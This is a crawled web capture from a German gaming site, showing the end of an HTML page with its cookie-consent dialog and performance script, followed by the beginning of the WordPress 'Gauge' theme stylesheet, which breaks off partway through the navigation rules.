          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cookie-Einstellungen ändern</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
          <span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIALOG[@id=&#039;moove_gdpr_cookie_modal&#039;]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GamersPlatform.de"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
    <span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
      <span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Drittanbieter-Cookies">
      <span class="gdpr-nav-tab-title">Drittanbieter-Cookies</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie-Richtlinie">
      <span class="gdpr-nav-tab-title">Cookie-Richtlinie</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Datenschutz-Übersicht</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Wenn du diesen Cookie deaktivierst, können wir die Einstellungen nicht speichern. Dies bedeutet, dass du jedes Mal, wenn du diese Website besuchst, die Cookies erneut aktivieren oder deaktivieren musst.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Drittanbieter-Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Diese Website verwendet Google Analytics, um anonyme Informationen wie die Anzahl der Besucher der Website und die beliebtesten Seiten zu sammeln.</p>
<p>Diesen Cookie aktiviert zu lassen, hilft uns, unsere Website zu verbessern.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>     
              <input type="checkbox" aria-label="Drittanbieter-Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Bitte aktiviere zuerst die unbedingt notwendigen Cookies, damit wir deine Einstellungen speichern können!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-Richtlinie</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mehr Informationen über unsere <a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Cookie-Richtlinien</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Einstellungen speichern">Einstellungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/gamersplatform.de\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/gamersplatform.de\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"0927bd884de74e40ff0c648f045deae4","currentUrl":"https:\/\/gamersplatform.de\/2014\/10\/10\/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten\/","urlMetricSlug":"cd1c39c5e22a64e372d00223cb4792dc","cachePurgePostId":105946,"urlMetricHMAC":"8d9797359801ea084b078dbf2ff5ac78","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/themes/gauge/style.css
body_size: 31147
content:
/*-----------------------------------------------------------------------------------

Theme Name: Gauge
Version: 6.56.3
Requires at least: 4.9
Requires PHP: 5.6
Description: Designed by <a href="https://ghostpool.com">GhostPool.com</a>.
Author: GhostPool
Author URI: https://ghostpool.com
Theme URI: https://themeforest.net/item/gauge-multipurpose-review-theme/8676079
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: buddypress, full-width-template, threaded-comments, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, sticky-post, theme-options, translation-ready
Text Domain: gauge

-----------------------------------------------------------------------------------

0 - CSS Reset
1 - General
2 - Content Areas
3 - Navigation
4 - Top Header
5 - Main Header
6 - Sidebar Widgets
7 - Footer
8 - Page Headers
9 - Post/Pages
10 - Post Categories
11 - Other Pages
12 - Hub page template
13 - Review page template
14 - Images page template
15 - Write a review page template
16 - Following page template
17 - Ratings
18 - Portfolio
19 - Visual Composer
20 - Contact Form 7
21 - Media Queries

-----------------------------------------------------------------------------------*/

/*--------------------------------------------------------------------------------------

0 - CSS Resets

--------------------------------------------------------------------------------------*/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
input[type="text"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="button"],
input[type="submit"],
input[type="reset"],
textarea,
button {
  -webkit-appearance: none;
}
input::-moz-focus-inner {
  margin-top: 0;
  margin-bottom: -1px;
  padding: 0;
  border: 0;
}

/*--------------------------------------------------------------------------------------

1 - General Styling

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Document Styling
--------------------------------------------------------------*/

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  -webkit-text-size-adjust: none;
}
body {
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
Text Styling
--------------------------------------------------------------*/

a {
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out;
  -moz-transition: color 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 15px 0;
  padding: 0;
  word-wrap: break-word;
}
p {
  margin-bottom: 12px;
}
p:first-child {
  margin-bottom: 12px;
}
p:last-child {
  margin-bottom: 0;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
small {
  font-size: xx-small;
  line-height: 1em;
}
sup {
  vertical-align: top;
  font-size: xx-small;
  line-height: 1em;
}
sub {
  vertical-align: bottom;
  font-size: xx-small;
  line-height: 1em;
}

/*--------------------------------------------------------------
List Styling
--------------------------------------------------------------*/

ol {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: decimal;
}
ul {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: square;
}

/*--------------------------------------------------------------
Fields/Button Styling
--------------------------------------------------------------*/

input,
textarea,
select {
  margin: 0;
  padding: 11px;
  max-width: 100%;
  border-radius: 4px;
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  -o-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
}
input:focus,
textarea:focus,
select:focus {
  border-color: #ccc;
}
select {
  line-height: 15px;
}
textarea {
  width: 100%;
  height: 150px;
  line-height: 1.5em;
  resize: none;
}
select {
  padding: 10px 40px 10px 10px;
  max-width: 100%;
  background-image: url([data-uri]);
  background-position: center right;
  background-repeat: no-repeat;
  -webkit-appearance: none;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
input[type="button"],
input[type="submit"],
input[type="reset"],
button,
.button {
  display: inline-block;
  margin: 0;
  padding: 13.5px 13px;
  border: 0;
  border-radius: 4px;
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  line-height: 1;
  cursor: pointer;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
input[type="radio"],
input[type="checkbox"] {
  border: 0;
  background: transparent;
}
input[type="radio"] {
  -webkit-appearance: radio;
}
input[type="checkbox"] {
  -webkit-appearance: checkbox;
}
fieldset {
  margin: 0;
  padding: 20px 15px;
  border: 1px solid #eee;
}
legend {
  font-size: 14px;
}
label {
  font-weight: bold;
}

/*--------------------------------------------------------------
Gradient/Background Overlay Styling
--------------------------------------------------------------*/

.gp-top-bg-gradient-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0.95)),
    color-stop(100%, rgba(0, 0, 0, 0))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2000000', endColorstr='#00000000',GradientType=0 );
}
.gp-bottom-bg-gradient-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 0.3))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 );
}
.gp-side-bg-gradient-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 50%;
  left: 50%;
  z-index: 1;
  background: -moz-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    color-stop(0%, rgba(0, 0, 0, 1)),
    color-stop(20%, rgba(0, 0, 0, 0)),
    color-stop(80%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 );
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.gp-bg-overlay-dark {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}
.gp-bg-overlay-light {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.gp-foreground-overlay {
  position: relative;
  z-index: 2;
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/*--------------------------------------------------------------
Alignment, captions and galleries
--------------------------------------------------------------*/

.gp-clear {
  display: block;
  clear: both;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 0;
  content: "";
  font-size: 0;
  line-height: 0;
}
.align-center,
.aligncenter {
  position: relative;
  display: block;
  clear: both;
  margin: 20px auto;
  text-align: center;
}
.align-left,
.alignleft {
  position: relative;
  float: left;
  margin: 10px 20px 10px 0;
}
.align-right,
.alignright {
  position: relative;
  float: right;
  margin: 10px 0 10px 20px;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.wp-caption {
  position: relative;
  padding: 0;
  max-width: 100%;
}
.wp-caption img {
  margin: 0;
}
.wp-caption-text {
  margin: 5px 0 12px !important;
  font-size: 11px;
  line-height: 19px;
}
.gallery {
  overflow: hidden !important;
}
.gallery-item img {
  max-width: 100% !important;
  border: 0 !important;
}
.gallery-caption {
  margin: 10px 0;
}

/*--------------------------------------------------------------
FlexSlider
--------------------------------------------------------------*/

.gp-slider {
  position: relative;
  overflow: hidden;
  zoom: 1;
}
.gp-slider .slides {
  margin: 0;
  padding: 0;
  line-height: 0;
  zoom: 1;
  list-style-type: none;
}
.gp-slider .slides > li {
  position: relative;
  display: none;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-slider .slides li img {
  width: 100%;
}
.gp-slider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .gp-slider .slides {
  display: block;
}
* html .gp-slider .slides {
  height: 1%;
}

.gp-slider .flex-direction-nav {
  margin: 0;
  list-style: none;
}
.gp-slider .flex-direction-nav li {
  margin: 0;
}
.gp-slider .flex-direction-nav a {
  position: absolute;
  top: 50%;
  z-index: 99;
  display: block;
  margin-top: -40px;
  height: 80px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  text-align: center;
  text-indent: 0;
  font-size: 20px;
  line-height: 81px;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
}
.gp-slider:hover .flex-direction-nav a {
  background: rgba(0, 0, 0, 0.6);
}
.gp-slider .flex-direction-nav .flex-next {
  right: 0;
  padding: 0 10px 0 15px;
}
.gp-slider .flex-direction-nav .flex-next:before {
  font-family: "FontAwesome";
  content: "\f105";
}
.gp-slider .flex-direction-nav .flex-prev {
  left: 0;
  padding: 0 15px 0 10px;
}
.gp-slider .flex-direction-nav .flex-prev:before {
  font-family: "FontAwesome";
  content: "\f104";
}
.gp-slider .flex-direction-nav .flex-disabled {
  display: none;
}
.gp-slider .flex-control-nav {
  margin-top: -42px;
  width: 100%;
  list-style: none;
  text-align: center;
}
.gp-slider .flex-control-nav li {
  display: inline-block;
  margin: 0 4px;
  padding: 0;
  border-radius: 100%;
  list-style: none;
}
.gp-slider .flex-control-nav li a {
  position: relative;
  z-index: 99;
  display: block;
  float: left;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #000;
  text-indent: -9999px;
  opacity: 0.4;
  cursor: pointer;
}
.gp-slider .flexslider:hover .flex-control-nav li a {
  display: block;
}
.gp-slider .flex-control-nav li a:hover,
.gp-slider .flex-control-nav li .flex-active {
  opacity: 0.7;
}

/*--------------------------------------------------------------
Other styling
--------------------------------------------------------------*/

img {
  max-width: 100%;
  height: auto;
}
.avatar {
  border-radius: 100%;
}
object,
embed,
video,
iframe {
  max-width: 100%;
}
table {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #eee;
  overflow: hidden;
  border-collapse: separate;
}
th {
  padding: 8px;
  vertical-align: middle;
  text-align: left;
  font-weight: bold;
  border-bottom: 1px solid #eee;
}
td {
  padding: 8px;
  vertical-align: middle;
  border-bottom: 1px solid #eee;
}
tr:last-child td,
tr:last-child th {
  border-width: 0;
}
tr:first-child td,
tr:first-child th {
  border-width: 1px;
}
hr {
  position: relative;
  clear: both;
  margin: 20px 0;
  padding: 0;
  width: 100%;
  height: 1px;
  border: 0;
}
pre {
  overflow: auto;
  margin: 5px 0 20px 0;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 12px;
  font-family: "Courier New";
}
code {
  font-family: "Courier New";
}
blockquote {
  position: relative;
  overflow: hidden;
  margin: 25px 0;
  padding: 30px 50px 30px 30px;
}
blockquote:before {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  color: #000;
  content: "\f10e";
  font-size: 18px;
  font-family: "FontAwesome";
  opacity: 0.2;
  filter: alpha(opacity=20);
}
blockquote a {
  text-decoration: underline;
}
blockquote a:hover {
  text-decoration: none;
}
blockquote cite {
  margin-top: 15px;
}
cite {
  display: block;
  font-size: 12px;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
mark {
  padding: 3px 5px;
  border: 1px solid #ffd600;
  background: #ffeb00;
  color: #726c29;
  font-weight: bold;
}
ins {
  text-decoration: none;
}
dl {
  margin-bottom: 20px;
}
dd {
  margin-bottom: 10px;
}
dt {
  font-weight: bold;
}
.invisible {
  visibility: visible;
}
.js .invisible {
  visibility: hidden;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

/*--------------------------------------------------------------------------------------

2 - Content Areas

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Page widths
--------------------------------------------------------------*/

.gp-boxed-layout #gp-page-wrapper,
.gp-boxed-layout #gp-main-header,
.gp-boxed-layout #gp-top-header,
.gp-container {
  width: 1170px;
}
.gp-boxed-layout .gp-container,
.gp-boxed-layout .gp-side-bg-gradient-overlay {
  width: 1090px;
}

/*--------------------------------------------------------------
Site and page wrapper
--------------------------------------------------------------*/
#gp-site-wrapper {
  position: relative;
  overflow: hidden;
}
#gp-page-wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto;
  width: 100%;
}

/*--------------------------------------------------------------
Container
--------------------------------------------------------------*/

.gp-container {
  position: relative;
  margin: 0 auto;
  z-index: 1;
}

/*--------------------------------------------------------------
Content wrapper
--------------------------------------------------------------*/

#gp-content-wrapper {
  position: relative;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Main content
--------------------------------------------------------------*/

#gp-content,
.gp-top-sidebar #gp-review-content {
  position: relative;
  float: left;
  margin: 0 auto;
  width: 810px;
}
.gp-boxed-layout #gp-content,
.gp-boxed-layout .gp-top-sidebar #gp-review-content {
  width: 730px;
}
#gp-content-wrapper.gp-container > #gp-content {
  padding: 40px 0;
}
.gp-left-sidebar #gp-content,
.gp-left-sidebar #gp-review-content {
  float: right;
}
.gp-no-sidebar #gp-content,
.gp-fullwidth #gp-content,
.gp-no-sidebar #gp-review-content,
.gp-fullwidth #gp-review-content {
  width: 100% !important;
}

/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/

#gp-sidebar {
  position: relative;
  padding: 40px 0;
  width: 330px;
  border-bottom-width: 0 !important;
}
.gp-right-sidebar #gp-sidebar {
  float: right;
}
.gp-left-sidebar #gp-sidebar {
  float: left;
}

/*--------------------------------------------------------------------------------------

3 - Navigation

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Top level
--------------------------------------------------------------*/

.gp-nav {
  position: relative;
  z-index: 2;
}
.gp-nav .menu {
  float: left;
  margin: 0;
  padding: 0;
  text-align: left;
}
.gp-nav .menu li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-nav .menu li.gp-show-on-mobile {
  display: none !important;
}
.gp-nav .menu > li > a {
  position: relative;
  display: inline-block;
  font-family: inherit;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
}
.gp-nav .gp-menu-icon {
  padding-right: 5px;
}
.gp-nav .gp-hide-nav-label .gp-menu-icon {
  padding-right: 0;
}
.gp-nav .menu > li > a.fa {
  line-height: inherit;
}
.gp-nav .menu a.fa:before {
